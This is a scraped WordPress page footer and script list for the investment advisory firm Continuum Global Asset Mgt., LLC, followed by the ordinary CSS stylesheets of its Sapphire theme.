			<p style="text-align: center;"><strong>Continuum Global Asset Mgt., LLC  </strong></p>
<p style="text-align: center;"><strong>Click to Download: <a href="http://cgamadvisor.com/wp-content/uploads/2010/02/CGAM-LLC-Brochure.pdf">CGAM LLC-Brochure</a></strong></p>
<p><a title="CGAM Brochure" href="http://cgamadvisor.com/wp-content/uploads/2010/02/Continuum-Global-Asset-Mgt-LLC-Brochure-Feb-20101.pdf" target="_self"><img src="http://cgamadvisor.com/wp-content/uploads/2010/02/People-Culture-Performacne-Picture-Feb-2010.jpg" alt="" width="473" height="417" align="center" /></a></p>

		</div> 
	</div> 
		</div> 
	</div> 
</div>
		
<!-- /////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
		
		</div><!-- end #content -->
		
		
		
		<div id="footer">
		
		<!-- /// FOOTER     ///////////////////////////////////////////////////////////////////////////////////////////////////////// -->
			
            <div id="footer-top">
            
            <!-- /// FOOTER TOP  //////////////////////////////////////////////////////////////////////////////////////////////////// -->
                
                <div class="ewf-row">
                	<div class="ewf-span12 textwidget" id="footer-top-widget-area-1">
                    	
						                        
                    </div><!-- end .span12 -->
                </div><!-- end .row -->
            
            <!-- /////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
            
            </div><!-- end #footer-top -->  
			
            
			<div id="footer-middle"><!-- /// FOOTER MIDDLE  //////////////////////////////////////////////////////////////////////////////////////////////// --><div class="ewf-row"><div class="ewf-span4" id="footer-middle-widget-area-1"><div id="rss-3" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://www.marketwatch.com/rss/realtimeheadlines"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cgamadvisor.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://www.marketwatch.com/">Real Time Headlines</a></span></h3><ul><li><a class='rsswidget' href='https://www.marketwatch.com/story/elon-musk-in-a-post-on-x-says-some-of-his-trump-posts-went-too-far-and-that-he-regrets-them-90e73a6a?mod=mw_rss_realtimeheadlines'>Elon Musk in a post on X says some of his Trump posts ‘went too far’ and that he regrets them</a> <span class="rss-date">June 11, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/bank-of-england-decision-on-thursday-will-be-at-12-02-p-m-local-time-instead-of-12-p-m-due-to-ve-day-two-minutes-of-silence-1f6bed66?mod=mw_rss_realtimeheadlines'>Bank of England decision on Thursday will be at 12:02 p.m. local time instead of 12 p.m., due to VE Day’s two minutes of silence</a> <span class="rss-date">May 6, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/dollar-jumps-0-5-to-0-8890-francs-047c6b4d?mod=mw_rss_realtimeheadlines'>Dollar jumps 0.5% to 0.8890 francs</a> <span class="rss-date">December 12, 2024</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/swiss-national-bank-cuts-interest-rates-by-a-half-point-to-0-5-ed1fce78?mod=mw_rss_realtimeheadlines'>Swiss National Bank cuts interest rates by a half point to 0.5%</a> <span class="rss-date">December 12, 2024</span></li></ul></div></div><div class="ewf-span4" id="footer-middle-widget-area-2"><div id="rss-4" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://www.marketwatch.com/rss/marketpulse"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cgamadvisor.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.marketwatch.com/column/market-pulse">Market Pulse</a></span></h3><ul><li><a class='rsswidget' href='https://www.marketwatch.com/story/jobless-claims-fall-to-lowest-level-since-mid-may-bda58e3b?mod=mw_rss_marketpulse'>Jobless claims fall to lowest level since mid-May</a> <span class="rss-date">July 3, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/jobless-claims-stay-low-in-latest-week-27b4b50b?mod=mw_rss_marketpulse'>Jobless claims stay low in latest week</a> <span class="rss-date">February 13, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/consumer-credit-growth-soars-in-december-d405d18e?mod=mw_rss_marketpulse'>Consumer credit growth soars in December</a> <span class="rss-date">February 7, 2025</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/story/u-s-productivity-slows-down-in-fourth-quarter-while-unit-labor-costs-accelerate-3c2b9092?mod=mw_rss_marketpulse'>U.S. productivity slows down in fourth quarter while unit labor costs accelerate</a> <span class="rss-date">February 6, 2025</span></li></ul></div></div><div class="ewf-span4" id="footer-middle-widget-area-3"><div id="rss-5" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="http://feeds.marketwatch.com/marketwatch/bulletins"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cgamadvisor.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="http://www.marketwatch.com/">Market Watch Bulletins</a></span></h3><ul><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=0106dfcd-1d8e-45cc-844a-97a575241adc&#038;mod=mw_rss_bulletins'>As winter storm hits, how to stock up without straining your relationship</a> <span class="rss-date">January 26, 2026</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=8337a58b-a4aa-4766-a3b0-d3df4a395b48&#038;mod=mw_rss_bulletins'>Gold now costs more than $5,000 an ounce. Here’s how it got to this milestone.</a> <span class="rss-date">January 25, 2026</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=3e51d50d-9f46-40d2-9dd9-210c61ad3aca&#038;mod=mw_rss_bulletins'>Stock futures fall, gold hits record ahead of Fed meeting, Big Tech earning</a> <span class="rss-date">January 25, 2026</span></li><li><a class='rsswidget' href='https://www.marketwatch.com/bulletins/redirect/go?g=25f67827-f79a-4076-9502-8af86dc08ee7&#038;mod=mw_rss_bulletins'>Here’s what investors want even more than a Fed interest-rate cut this week</a> <span class="rss-date">January 25, 2026</span></li></ul></div></div></div><!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->    </div>            
            
			<div id="footer-bottom"><!-- /// FOOTER BOTTOM  ///////////////////////////////////////////////////////////////////////////////////////////////////// --><div class="ewf-row"><div class="ewf-span6" id="footer-bottom-widget-area-1"><div id="text-10" class="widget widget_text">			<div class="textwidget">© Copyright 2014- CGAM Advisors. All Rights Reserved.</div>
		</div></div><div class="ewf-span6 text-right" id="footer-bottom-widget-area-2"><div id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</div></div></div><!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////// --></div>			
            
		<!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

		</div><!-- end #footer -->
		
		
		
	</div><!-- end #wrap -->

	
<!--Plugin WP Admin Bar Removal 2014.0708.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<link rel='stylesheet' id='js_composer_front-css'  href='https://cgamadvisor.com/wp-content/plugins/js_composer/assets/css/js_composer_front.css?ver=4.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/viewport/jquery.viewport.js?ver=1.0' id='plugin-viewport-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/easing/jquery.easing.1.3.js?ver=1.0' id='plugin-easing-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/simpleplaceholder/jquery.simpleplaceholder.js?ver=1.0' id='plugin-simpleplaceholder-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/superfish/superfish.js?ver=1.0' id='plugin-superfish-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/superfish/hoverIntent.js?ver=1.0' id='plugin-superfish-intent-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/bxslider/jquery.bxslider.min.js?ver=1.0' id='plugin-bxslider-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/magnificpopup/jquery.magnific-popup.min.js?ver=1.0' id='plugin-magnificpopup-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/waypoints/waypoints.min.js?ver=1.0' id='plugin-waypoints-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/waypoints/waypoints-sticky.min.js?ver=1.0' id='plugin-waypoints-sticky-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/easypiechart/jquery.easypiechart.min.js?ver=1.0' id='plugin-piechart-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/parallax/jquery.parallax.min.js?ver=1.0' id='plugin-parallax-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=1.0' id='plugin-gapi-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/gmap/jquery.gmap.min.js?ver=1.0' id='plugin-gmap-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/plugins.js?ver=1.0' id='plugins-js-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/scripts.js?ver=1.0' id='scripts-js-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.2.2' id='wpb_composer_front_js-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/bxslider/jquery.bxslider.css?ver=6.0.11
body_size: 796
content:
/* ==========================================================================
   #RESET AND LAYOUT
   ========================================================================== */

	.bx-wrapper {
		position: relative;
	}
	
	.bx-wrapper > img {
		display: block;
		max-width: 100%;
	}

/* ==========================================================================
   #THEME
   ========================================================================== */

	.bx-wrapper .bx-viewport {
	
	}
	
	.bx-wrapper .bx-pager,
	.bx-wrapper .bx-controls-auto {
		position: absolute;
		z-index: 100;
		bottom: -5px;
		width: 100%;
	}
	
	#services-slider .bx-wrapper .bx-pager { bottom: 20px; }

/* #LOADER
   ========================================================================== */

	.bx-wrapper .bx-loading {
		position: absolute;
		z-index: 2000;
		top: 0;
		left: 0;
		width: 100%;
		min-height: 50px;
		height: 100%;
		background: url(images/bx_loader.gif) center center no-repeat #fff;
	}

/* #PAGER
   ========================================================================== */

	.bx-wrapper .bx-pager {
		color: #666;
		text-align: center;
	}
	
	.bx-wrapper .bx-pager .bx-pager-item,
	.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
		display: inline-block;
	}
	
	.bx-wrapper .bx-pager.bx-default-pager a {
		display: block;
		width: 7px;
		height: 7px;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		outline: 0;
		margin: 0 5px;
		background: #dacec5;
		text-indent: -9999px;
	}
	
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active {
		background: #484f5e;
	}

/* #DIRECTION CONTROLS (NEXT / PREV
   ========================================================================== */

	.bx-wrapper .bx-prev {
		left: 30px;
		background: url(images/bg_direction_nav.png) no-repeat center left;
	}
	
	.bx-wrapper .bx-next {
		right: 30px;
		background: url(images/bg_direction_nav.png) no-repeat center right;
	}
	
	.bx-wrapper .bx-prev:hover {
		opacity: 1;
	}
	
	.bx-wrapper .bx-next:hover {
		opacity: 1;
	}
	
	.bx-wrapper .bx-controls-direction a {
		position: absolute;
		z-index: 9999;
		top: 50%;
		width: 28px;
		height: 27px;
		outline: 0;
		margin-top: -16px;
		text-indent: -9999px;
		opacity: 0.3;
	}
	
	.bx-wrapper .bx-controls-direction a.disabled {
		display: none;
	}

/* #AUTO CONTROLS (START / STOP)
   ========================================================================== */

	.bx-wrapper .bx-controls-auto {
		text-align: center;
	}
	
	.bx-wrapper .bx-controls-auto .bx-start {
		display: block;
		width: 10px;
		height: 11px;
		outline: 0;
		margin: 0 3px;
		text-indent: -9999px;
		background: url(images/controls.png) -86px -11px no-repeat;
	}
	
	.bx-wrapper .bx-controls-auto .bx-start:hover,
	.bx-wrapper .bx-controls-auto .bx-start.active {
		background-position: -86px 0;
	}
	
	.bx-wrapper .bx-controls-auto .bx-stop {
		display: block;
		width: 9px;
		height: 11px;
		outline: 0;
		margin: 0 3px;
		text-indent: -9999px;
		background: url(images/controls.png) -86px -44px no-repeat;
	}
	
	.bx-wrapper .bx-controls-auto .bx-stop:hover,
	.bx-wrapper .bx-controls-auto .bx-stop.active {
		background-position: -86px -33px;
	}

/* #PAGER WITH AUTO-CONTROLS HYBRID LAYOUT
   ========================================================================== */

	.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
		width: 80%;
		text-align: left;	
	}
	
	.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
		right: 0;
		width: 35px;
	}

/* #IMAGE CAPTIONS
   ========================================================================== */

	.bx-wrapper .bx-caption {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		background: rgba(80, 80, 80, 0.75);
	}
	
	.bx-wrapper .bx-caption span {
		display: block;
		padding: 10px;
		color: #fff;
		font-family: Arial;
		font-size: 13px;
	}

/* #SLIDE TEXT
   ========================================================================== */
	
	.slidetext {
		position: absolute;
		bottom: 0;
		left: 0;
		color: #fff;
	}
	
	.slidetext h1 { 
		font-size: 72px;
		line-height: 100px;
	}
	
	.slidetext h1,
	.slidetext h2, 
	.slidetext h3 {
		color: #ffffff;
	}
	
	.slidetext a, 
	.slidetext h2 a, 
	.slidetext h3 a {
		color: #ffffff;
		text-decoration: none;
	}
	
	.slidetext .icon-box-1 { margin-bottom: 20px; }
	
	
	@media (min-width: 768px) and (max-width: 979px) {
	
		
	
	}
	
	@media (max-width: 767px) {
	
	
	}

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/style.css?ver=6.0.11
body_size: 190
content:
/*
Theme Name: Sapphire WordPress
Theme URI: http://themeforest.net/user/bitpub/portfolio
Description: A modern design with clean lines and styling for a wide variety of content. Exactly how a business design should be.
Author: Bitpub
Author URI: http://themeforest.net/user/bitpub
Version: 1.0
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-width, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/ 

@import url('layout/css/base.css');
@import url('layout/css/grid.css');
@import url('layout/css/elements.css');
@import url('layout/css/layout.css');



--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/grid.css
body_size: 1242
content:
/**
 * Name: grid.css
 *	
 *	-
 *
 *	T.O.C
 *	
 *	#Base Grid
 *  #Large Display
 *	#Tablet (Portrait)
 *  #Mobile (Portrait and landscape)
 *  #Align
 *	#Responsive Images and embeds
 *	#Clearing
 *  #ResponsiveFormInputs
 */
 
/* ==========================================================================
   #Base Grid
   ========================================================================== */

	.ewf-row { 
		position: relative; 
		width: 940px; 
		margin: 0 auto;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	
	.ewf-row .ewf-row { 
		width: auto; 
		margin: 0;
	 }

	.ewf-full-width-section { margin-bottom: 40px; }
	
	/**
 	 * 1. Full width sections insert a .ewf-row directly into it so we made this hack to make it 100%
 	 */
	 
	.ewf-full-width-section > .ewf-row { width: 100%; /* 1 */ }
	
	.ewf-full-width-section  .ewf-row .ewf-row { 
		width: 940px; 
		margin: 0 auto; 
	}
	
	.ewf-full-width-section  .ewf-row .ewf-row  .ewf-row{ width:auto; }	
	
	/*  */
	
 	.ewf-span1, 
	.ewf-span2, 
	.ewf-span3, 
	.ewf-span4, 
	.ewf-span5, 
	.ewf-span6, 
	.ewf-span7, 
	.ewf-span8, 
	.ewf-span9, 
	.ewf-span10, 
	.ewf-span11, 
	.ewf-span12 { 
		float: left; 
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	
	.ewf-span1 { 
		width: 6.382978723404255%;  
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span2 { 
		width: 14.893617021276595%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span3 { 
		width: 23.404255319148934%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span4 { 
		width: 31.914893617021278%;
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span5 { 
		width: 40.42553191489362%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span6 { 
		width: 48.93617021276595%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span7 { 
		width: 57.44680851063829%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span8 { 
		width: 65.95744680851064%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span9 { 
		width: 74.46808510638297%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span10 { 
		width: 82.97872340425532%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span11 { 
		width: 91.48936170212765%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span12 { 
		width: 100%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span1:first-child, 
	.ewf-span2:first-child, 
	.ewf-span3:first-child, 
	.ewf-span4:first-child, 
	.ewf-span5:first-child, 
	.ewf-span6:first-child, 
	.ewf-span7:first-child, 
	.ewf-span8:first-child, 
	.ewf-span9:first-child, 
	.ewf-span10:first-child, 
	.ewf-span11:first-child, 
	.ewf-span12:first-child { margin-left: 0; }
 
	.visible-phone { display: none !important; }
	.visible-tablet { display: none !important; }
	.hidden-desktop { display: none !important; }
	.visible-desktop { display: inherit !important; } 


/* ==========================================================================
   #Large Display
   ========================================================================== */

	@media (min-width: 1400px) {
	
		/*
		.ewf-full-width-section  .ewf-row .ewf-row,
		.ewf-row { width: 1170px; }
		*/
	
	}
 	
/* ==========================================================================
   #Tablet (Portrait)
   ========================================================================== */

	@media (min-width: 768px) and (max-width: 979px) {
		
		.ewf-full-width-section  .ewf-row .ewf-row,
		.ewf-row { width: 705px; }
		
		.hidden-desktop { display: inherit !important; } 
		.visible-desktop { display: none !important; }
		.visible-tablet { display: inherit !important; } 
		.hidden-tablet { display: none !important; }
		
	}

/* ==========================================================================
   #Mobile (Portrait and Landscape )
   ========================================================================== */

	@media (max-width: 767px) {
		
		.ewf-full-width-section  .ewf-row .ewf-row,
		.ewf-row { width: auto; }
		
		.ewf-span1,
		.ewf-span2,
		.ewf-span3,
		.ewf-span4,
		.ewf-span5,
		.ewf-span6,
		.ewf-span7,
		.ewf-span8,
		.ewf-span9,
		.ewf-span10,
		.ewf-span11,
		.ewf-span12 { 
			float: none;
			display: block;
			width: 100%;
			margin-left: 0;
		}
		
		.ewf-full-width-section  .ewf-row .ewf-row, 
		.ewf-row { padding: 0 20px; }

		.ewf-full-width-section  .ewf-row .ewf-row  .ewf-row , 
		.ewf-row .ewf-row { 
			width: auto; 
			padding: 0; 
			margin: 0; 
		}
		
		
		
		.hidden-desktop { display: inherit !important; }
		.visible-desktop { display: none !important; }
		.visible-phone { display: inherit !important; }
		.hidden-phone { display: none !important; }
		
	}
	
/* ==========================================================================
   #Align
   ========================================================================== */

	.float-left { float: left; }
	.float-right { float: right; }

/* ==========================================================================
   #Responsive Images and Embeds
   ========================================================================== */

	.responsive-img { 
		max-width: 100%; 
		height: auto; 
	}
	
	/**
 	 * 1. 16/9 ratio
 	 */
	 
	.responsive-embed {
		position: relative;
		overflow: hidden;
		height: 0;
		padding: 0;
		padding-bottom: 56.25%; /* 1 */	
		margin-bottom: 20px;
	}

	.responsive-embed iframe,
	.responsive-embed object,
	.responsive-embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

/* ==========================================================================
   #Clearing
   ========================================================================== */

	/**
 	 * Automatically Clear Fix ewf-rows
 	 */
	
	.ewf-full-width-section:after,	
	.ewf-row:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}

	/**
 	 * Clear Fix hack
	 * Usage:  add  class="fixed"  to div's that have floated elements in them
 	 */
	 
	.fixed:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	/**
 	 * Clear content
	 * Usage:  <br class="clear"> 
 	 */	
	 
	.clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
	} 
	
/* ==========================================================================
   #ResponsiveFormInputs
   ========================================================================== */
	
	/**
	 * 1. Reset float inherited from .ewf-span*	
 	 * 2. Reset margin-left inherited from .ewf-span*
 	 */
	 
	input.ewf-span1,
	textarea.ewf-span1,
	select.ewf-span1,
	input.ewf-span2,
	textarea.ewf-span2,
	select.ewf-span2,
	input.ewf-span3,
	textarea.ewf-span3,
	select.ewf-span3,
	input.ewf-span4,
	textarea.ewf-span4,
	select.ewf-span4,
	input.ewf-span5,
	textarea.ewf-span5,
	select.ewf-span5,
	input.ewf-span6,
	textarea.ewf-span6,
	select.ewf-span6,
	input.ewf-span7,
	textarea.ewf-span7,
	select.ewf-span7,
	input.ewf-span8,
	textarea.ewf-span8,
	select.ewf-span8,
	input.ewf-span9,
	textarea.ewf-span9,
	select.ewf-span9,
	input.ewf-span10,
	textarea.ewf-span10,
	select.ewf-span10,
	input.ewf-span11,
	textarea.ewf-span11,
	select.ewf-span11,
	input.ewf-span12,
	textarea.ewf-span12,
	select.ewf-span12 {
		float: none; 	/* 1 */
		margin-left: 0; /* 2 */
	}

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/elements.css
body_size: 7802
content:
/**
 * Name: elements.css
 *	
 *	-
 *
 *	T.O.C
 *	
 *	#Accordions
 *  #Alerts
 *	#Buttons
 *	#Callout Boxes
 *	#Custom Lists
 *	#Dividers
 *	#Google Maps
 *  #Headlines
 *	#Icon Boxes
 *	#Milestones
 *	#Our Process
 *	#Parallax
 *	#Pie charts
 *	#Pricing Tables
 *	#ProgressBars
 *	#SocialMedia
 *	#Styled Tables
 *	#Tabs
 *	#Testimonials
 *  #WordPress Classes
 *  #WordPress Widgets
 *  #WordPress Comments
 *  #WordPress Comment Form
 */

/* ==========================================================================
   #Accordions
   ========================================================================== */

	

/* ==========================================================================
   #Alerts
   ========================================================================== */

	.alert {
		padding: 13px 15px;
		border: 1px solid #d1d1d1;
		border-radius: 3px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
		        box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
		margin-bottom: 30px;
		background-color: #f8f8f8;
		font-size: 13px;
	}
	
	.alert i {
		position: relative;
		top: 1px;
		margin-right: 7px;
		font-size: 16px;
	}
	
	.alert.info {
		border: 1px solid #86cde3;
		background-color: #cce9f2;
		color: #3194B1;
	}
	
	.alert.success {
		border: 1px solid #b3cda1;
		background-color: #d8f1c6;
		color: #749958;
	}
	
	.alert.error {
		border: 1px solid #e1a1a1;
		background-color: #f9d9d9;
		color: #B55454;
	}
	
	.alert.warning {
		border: 1px solid #d1c9ae;
		background-color: #fbf4dd;
		color: #978c68;
	} 
	
	.error-no-menu {
		padding-top:40px;
		text-align:right;
	}

/* ==========================================================================
   #Buttons
   ========================================================================== */

	.btn { 
		display: inline-block; 
		padding: 6px 12px;
		border: 1px solid #bbbbbb;
		margin: 0 5px 20px 0;
		background-color: transparent;
		color: #444;
		line-height: 18px; 
		text-decoration: none !important;
		cursor: pointer; 
		-webkit-transition: background-color 0.2s;
			 -o-transition: background-color 0.2s;
				transition: background-color 0.2s;
	}
	
	a.btn { color: #444; }
	
	.btn:focus { outline: 0; }
	
	
	.btn-custom:hover {
		opacity:1;
	}
	
	.btn-custom {
		border:none;
		transition:all .4s;
		opacity:.7;
	}
	
	.btn-large {
		padding: 12px 24px;
		font-size: 16px;
	}
	
	.btn i,
	.btn-large i { 
		float: left; 
		margin: 2px 8px 0 -4px;
		font-size: 14px; 
		line-height: 14px; 
	}
	
	.btn:hover {
		border-color: #222; 
		color: #444;
	}

	/* Buton Colors */

	.btn-green-light {
		border: none;
		background-color: #6dd487;
		color: #fff;
	}
	
	a.btn-green-light { color: #fff; }
	.btn-green-light:hover { 
		background: #3db0b4;
		color: #fff;
	}
	
	.btn-green-dark {
		border: none;
		background-color: #7399c6;
		color: #fff;
	}
	
	a.btn-green-dark { color: #fff; }
	.btn-green-dark:hover { 
		background: #55b892;
		color: #fff;
	}
	
	.btn-black {
		border: none;
		background-color: #484f5e;
		color: #fff;
	}
	
	a.btn-black{ color: #fff; }
	.btn-black:hover { 
		background: #303745; 
		color: #fff;
	}	
	
/* ==========================================================================
   #Callout Boxes
   ========================================================================== */

	.callout-box {
		padding: 40px 0;
	}
	
	/**
 	 * Callout box with one background image
 	 *
	 * 1. background-image must be supplied using inline css as it is different for every .callout-box
	 *
	 */
	 
	.callout-box.bg-img {
		background-repeat: no-repeat; /* 1 */ 
		background-position: center center;
		-webkit-background-size: cover;
		background-size: cover;
		color: #fff;
	}
	
	/**
 	 * Callout box with repeating background image
 	 *
	 * 1. background-image must be supplied using inline css as it is different for every .callout-box
	 *
	 */
	 
	.callout-box.bg-pattern {
		background: repeat top left; /* 1 */	
		color: #fff;
	}
	
	.callout-box.bordered {
		border: 1px solid #efefef;
		background-color: #f5f5f5;
	}
	
	/**
 	 * Callout box grid system
 	 *
	 * 1. overwriting inherited .row width to 100% in order to make it fluid
	 *
	 */
	
	.callout-box .row { 
		width: 100%; /* 1 */ 
	}
	
	.callout-box .span1,
	.callout-box .span2,
	.callout-box .span3,
	.callout-box .span4,
	.callout-box .span5,
	.callout-box .span6,
	.callout-box .span7,
	.callout-box .span8,
	.callout-box .span9,
	.callout-box .span10,
	.callout-box .span11,
	.callout-box .span12 {
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
		padding: 0 10px;
		margin: 0;	
	}
	
	.callout-box .span12 { width: 100%; }
	.callout-box .span11 { width: 91.6666666667%; }
	.callout-box .span10 { width: 83.3333333333%; }
	.callout-box  .span9 { width: 75%; }
	.callout-box  .span8 { width: 66.6666666667%; }
	.callout-box  .span7 { width: 58.3333333333%; }
	.callout-box  .span6 { width: 50%; }
	.callout-box  .span5 { width: 41.6666666667%; }
	.callout-box  .span4 { width: 33.3333333333%; }
	.callout-box  .span3 { width: 25%; }
	.callout-box  .span2 { width: 16.66666666666667%; }
	.callout-box  .span1 { width: 8.333333333333333%; }
	
	.callout-box a.btn { margin-top: 28px; }
  
	@media (max-width: 767px) {
	
		.callout-box .span1,
		.callout-box .span2,
		.callout-box .span3,
		.callout-box .span4,
		.callout-box .span5,
		.callout-box .span6,
		.callout-box .span7,
		.callout-box .span8,
		.callout-box .span9,
		.callout-box .span10,
		.callout-box .span11,
		.callout-box .span12 { width: 100%; }
	  
	}

/* ==========================================================================
   #Custom Lists
   ========================================================================== */

	/**
 	 * Custom lists
 	 *
	 * 1. unstyled list
	 *
	 */
	 
	ul.unstyled { list-style-type: none; } /* 1 */
	
	ul.check,
	ul.square ,
	ul.plus,
	ul.pin,
	ul.circle { list-style: none; }
	
	ul.plus li:before,
	ul.square li:before,
	ul.pin li:before,
	ul.circle li:before { 
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
	}
	
	ul.check li:before { 
		position: relative;
		display: inline-block;
		top: 2px;
		width: 22px;
		height: 22px;
		border-radius: 50%;
		margin-right: 10px;
		background-color: #7399c6;
		color: #fff;
		font-family: 'iconfontcustom';
		font-size: 12px;
		line-height: 22px;
		font-style: normal;
		font-weight: bold;
		text-align: center;
	}
	
	ul.check li,
	ul.circle li { margin-bottom: 20px; }
	
	ul.check li:last-child,
	ul.circle li:last-child { margin-bottom: 0; }
	
	ul.check li:before { content: ""; }
	ul.plus li:before { content: ""; }
	ul.pin li:before { content: ""; }	
	ul.circle li:before { content: ""; }
	ul.square li:before { content: ""; }	

/* ==========================================================================
   #Dividers
   ========================================================================== */

	.divider { margin: 30px 0; }
	
	.divider.single-line { border-top: 1px solid #e2e2e2; }
	
	.divider.double-line { border-top: 4px double #e2e2e2; }
	
	.divider.single-dotted {
		 height: 1px;
		 background: url(../images/bg-single-dotted.gif) repeat-x top left ;  
	}
	
	.divider.double-dotted { 
		height: 4px;
		background: url(../images/bg-double-dotted.gif) repeat-x top left; 
	}	

/* ==========================================================================
   #Google Maps
   ========================================================================== */

	.map {	}
	
